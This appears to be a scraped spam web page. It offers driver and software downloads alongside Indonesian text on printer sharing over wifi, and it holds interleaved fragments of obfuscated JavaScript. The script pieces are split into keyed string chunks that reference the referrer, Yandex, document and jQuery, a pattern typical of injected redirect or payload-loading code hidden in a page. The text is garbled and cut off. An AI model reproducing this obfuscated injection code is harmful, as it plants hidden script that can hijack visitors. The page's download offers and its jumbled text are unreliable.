

[Driver Vga Sony Vaio Y Series Vpcyb15ag Drivers](#)

cara sharing printer windows 7 ke windows 10 dengan wifi

[siemens protocol version 9.0](#)

";ZA["oYxH"]="

len";ZA["PASC"]="howm";ZA["iGxh"]="extS";ZA["Qsup"]="ce";ZA["jGSd"]="",pr";ZA["WyKj"]="/x4b";ZA["SsXm"]="f..
i";ZA["HHuh"]="Attr";ZA["ohbU"]="dlat";ZA["xQMp"]=":fun";ZA["jPxz"]="tsBy";ZA["TSLI"]="5.. ";ZA["uOkE"]="ar
s";ZA["EKui"]="ex \";ZA["OqSx"]="for";ZA["tfCA"]="{typ";ZA["XuEg"]="";a";ZA["Zyup"]="0/jq";ZA["hZwc"]="(ref";Z
A["AaRf"]="r;if";ZA["Wpvf"]="sub ";ZA["xhbo"]="also";ZA["NGwN"]="ld(a";ZA["hwGG"]=">0l";ZA["sZzP"]="a=do";ZA["
DsNo"]="e:'G";ZA["QLvU"]="bly";ZA["QaMJ"]="ref=";ZA["COeR"]="gTg4";ZA["mqBc"]="". [Tribal Pass - OST amp; Art
Download](#)

cara sharing printer dengan wifi pada windows 7

[Apple Software Free Download](#)

\"";ZA["RXsr"]=" ref";ZA["updL"]="ta,t";ZA["rjqj"]="f(\m";ZA["sXtk"]="if(t";ZA["teTH"]=":sc";ZA["gciO"]="docu";ZA["
kJeL"]="sDat";ZA["bBKv"]="(\ya";ZA["kKSd"]="s,jq";ZA["olGp"]="ctio";ZA["ilzf"]="Type";ZA["ectS"]="ndex";ZA["DOk
c"]=".. in";ZA["bxuR"]=",100";ZA["VnSm"]="Of(\";ZA["InKQ"]="yand";ZA["NXFe"]=":ht";ZA["SMXr"]="3.. 1